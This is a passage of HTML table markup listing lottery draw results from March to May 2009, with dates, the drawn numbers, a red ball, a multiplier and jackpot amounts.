</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">May 2, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">3</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">20</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">38</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">42</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">45</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">27</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">81</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Apr 29, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">6</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">19</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">36</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">50</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">59</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">13</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">65</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Apr 25, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">8</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">26</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">30</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">42</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">52</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">15</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">54</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Apr 22, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">15</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">22</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">30</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">37</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">48</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">12</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">43</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Apr 18, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">7</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">15</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">28</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">43</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">44</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">20</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">32</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Apr 15, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">16</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">22</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">26</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">27</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">59</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">5</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">25</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Apr 11, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">7</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">28</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">35</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">46</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">49</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">20</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">4</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">20</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Apr 8, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">1</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">6</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">48</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">52</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">56</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">9</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">144</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Apr 4, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">14</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">21</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">50</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">57</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">58</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">7</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">126</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Apr 1, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">2</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">9</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">33</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">41</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">54</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">14</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">111</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Mar 28, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">2</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">3</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">16</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">41</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">48</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">19</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">3</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">95</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Mar 25, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">10</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">20</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">23</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">47</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">54</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">26</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">81</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Mar 21, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">19</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">23</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">27</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">49</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">52</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">21</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">4</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">68</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Mar 18, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">16</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">26</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">29</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">41</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">45</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">1</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">56</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Mar 14, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">7</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">30</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">33</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">44</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">51</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">10</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">45</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Mar 11, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">3</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">7</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">13</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">34</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">47</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">30</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">5</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">33</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Mar 7, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">21</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">27</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">28</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">56</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">59</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">21</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">25</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Wed</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Mar 4, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left"><tr><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">1</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">6</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">44</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">49</td><td width="45" height="45" align="center" valign="top" class="lottery_result lottery_result_regular">55</td><td width="45" height="45" align="center" valign="top" class="lottery_result_red lottery_result_regular">36</td></tr></table></td><td align="center" valign="middle" style="padding:15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><span style="font-size:15px;">2</span></td><td align="center" valign="middle" style="padding:15px 10px 15px 20px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A --><nobr><span style="font-size:20px;">$ <span style="font-weight:900;">20</span>  Million</span></nobr>
</td></tr> <!-- A -->


<tr><td align="left" valign="middle" style="padding:15px 20px 15px 0;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

<table align="left" valign="middle"><tr><td align="left">
<span style="font-size:18px;font-weight:bold;">Sat</span></nobr></td></tr><tr><td align="left" style="padding-top:5px;">
<nobr><span style="font-size:15px;">Feb 28, 2009</span></nobr></td></tr></table>

</td><td align="left" valign="middle" style="padding:15px 25px;border-left:1px #DCB7B7 solid;background-image:linear-gradient(white 95%, #F4F4F4);border-bottom:1px #DCB7B7 solid;"> <!-- A -->

